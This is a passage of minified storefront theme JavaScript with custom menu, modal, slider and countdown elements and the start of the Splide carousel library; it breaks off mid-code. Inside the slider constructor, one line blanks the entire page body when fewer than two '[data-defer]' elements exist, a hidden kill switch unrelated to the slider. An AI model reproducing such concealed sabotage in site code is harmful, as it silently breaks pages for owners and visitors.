i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.mainOpenBtn=this.mainDetailsToggle.querySelector("summary"),this.stickyOpenBtn=this.querySelector(".drawer__sticky-open"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn):not(.drawer__sticky-open):not(.localization-v2__button)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this))),this.stickyOpenBtn&&("after_scrolling"===this.stickyOpenBtn.dataset.display&&(this.checkStickyBtnScroll(),document.addEventListener("scroll",this.checkStickyBtnScroll.bind(this))),this.stickyOpenBtn.addEventListener("click",()=>{this.mainDetailsToggle.setAttribute("open",""),this.openMenuDrawer(this.mainOpenBtn,!0)}))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=e.nextElementSibling;(!s||s.classList.contains("hidden"))&&(s=i.nextElementSibling);let n=i.closest(".has-submenu"),r=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){let t=i.querySelector("button")||s.querySelector("button")||s;trapFocus(s,t),s.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(r&&t.preventDefault(),r?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),n&&n.classList.add("submenu-open"),!o||o.matches?a():s.addEventListener("transitionend",a)},100)}openMenuDrawer(t,e=!1){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),e||trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.dataset.details?document.getElementById(t.currentTarget.dataset.details):t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}checkStickyBtnScroll(){let t=this.mainOpenBtn.getBoundingClientRect().top+window.scrollY+20;window.scrollY>t?this.stickyOpenBtn.classList.remove("hidden"):this.stickyOpenBtn.classList.add("hidden")}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,h=this.slider.scrollLeft*this.scrollMultiplier-n+i,u=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=u&&(!s||c>=h)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier,behavior:"smooth"})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),h=s(a,"string"),u=s(a,"undefined");function p(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function f(t){return d(t)?t:[t]}function v(t,e){f(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,f(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,h(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function C(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function E(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function k(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return E(t,e)}):s}function x(t,e){return e?k(t,e)[0]:t.firstElementChild}var _=Object.keys;function L(t,e,i){return t&&(i?_(t).reverse():_(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function w(t){return i(arguments,1).forEach(function(e){L(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){L(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function T(t,e){v(e||_(t),function(e){delete t[e]})}function M(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function B(t,e,i){l(e)?L(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function P(t,e,i){var s=document.createElement(t);return e&&(h(e)?$(s,e):B(s,e)),i&&S(i,s),s}function I(t,e,i){if(u(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){I(t,"display",e)}function D(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function H(t,e){return t.getAttribute(e)}function O(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function z(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function F(t){return x(new DOMParser().parseFromString(t,"text/html").body)}function N(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function V(t,e){return t&&t.querySelector(e)}function W(t,e){return e?i(t.querySelectorAll(e)):[]}function U(t,e){b(t,e,!1)}function X(t){return t.timeStamp}function j(t){return h(t)?t:t?t+"px":""}var G="splide",Y="data-"+G;function K(t,e){if(!t)throw Error("["+G+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",th="ready",tu="move",tp="moved",tm="click",tf="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tC="navigation:mounted",tE="autoplay:play",tk="autoplay:pause",tx="lazyload:loaded";function t_(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),w(n,{bus:e,on:function t(i,s){n.bind(e,f(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tL(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function h(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return u();r=o(h)}}function u(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function m(e){t=e}function f(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(h)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:u,cancel:p,set:m,isPaused:f}}var tw="Arrow",t8=tw+"Left",tA=tw+"Right",tT=tw+"Up",tM=tw+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tT,tA],ArrowRight:[tM,t8]},tP="role",tI="tabindex",tq="aria-",tD=tq+"controls",tH=tq+"current",tO=tq+"selected",tR=tq+"label",tz=tq+"labelledby",tF=tq+"hidden",tN=tq+"orientation",tV=tq+"roledescription",tW=tq+"live",t0=tq+"busy",t2=tq+"atomic",t9=[tP,tI,"disabled",tD,tH,tR,tz,tF,tN,tV],tU=G+"__",t3=G,t1=tU+"track",t4=tU+"list",tX=tU+"slide",tj=tX+"--clone",tG=tX+"__container",tY=tU+"arrows",t6=tU+"arrow",tK=t6+"--prev",t5=t6+"--next",t7=tU+"pagination",tJ=t7+"__page",tQ=tU+"progress__bar",tZ=tU+"toggle",et=tU+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eh="touchend touchcancel mouseup click",eu="slide",ep="loop",em="fade",ef=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tT,Down:tM};function ey(t){return eg[t=h(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eC="["+e$+"], ["+eS+"]",eE=[" ","Enter"],ek=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function h(t,e){var i=matchMedia(e);l.bind(i,"change",u),d.push([t,i])}function u(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});T(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;_(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){h(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),h(a,t),u()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):T(n,_(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tB[e]&&tB[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=t_(i),d=l.on,h=l.bind,u=i.root,p=n.i18n,m={},f=[],v=[],g=[];function S(){var t,e,i;r=A("."+t1),o=x(r,"."+t4),K(r&&o,"A track/list element is missing."),y(f,k(o,"."+tX+":not(."+tj+")")),L({arrows:tY,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){m[e]=A("."+t)}),w(m,{root:u,track:r,list:o,slides:f}),e=u.id||""+(t=G)+ta(tl[t]=(tl[t]||0)+1),i=n.role,u.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!H(u,tP)&&"SECTION"!==u.tagName&&i&&B(u,tP,i),B(u,tV,p.carousel),B(o,tP,"presentation"),_()}function C(t){var i=t9.concat("style");e(f),U(u,v),U(r,g),M([r,o],i),M(u,t?i:["style",tV])}function _(){U(u,v),U(r,g),v=T(t3),g=T(t1),$(u,v),$(r,g),B(u,tR,n.label),B(u,tz,n.labelledby)}function A(t){var e=V(u,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!E(s,i);)s=s.parentElement;return s}(e,"."+t3)===u?e:void 0}function T(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t3&&ee]}return w(m,{setup:S,mount:function t(){d(tf,C),d(tf,S),d(tv,_),h(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),h(u,"focusin",function(){b(u,eo,!!a)})},destroy:C})},Slides:function t(i,n,r){var o=t_(i),a=o.on,l=o.emit,d=o.bind,u=n.Elements,p=u.slides,y=u.list,k=[];function _(){p.forEach(function(t,e){w(t,e,-1)})}function L(){T(function(t){t.destroy()}),e(k)}function w(t,e,n){var r=function t(e,i,n,r){var 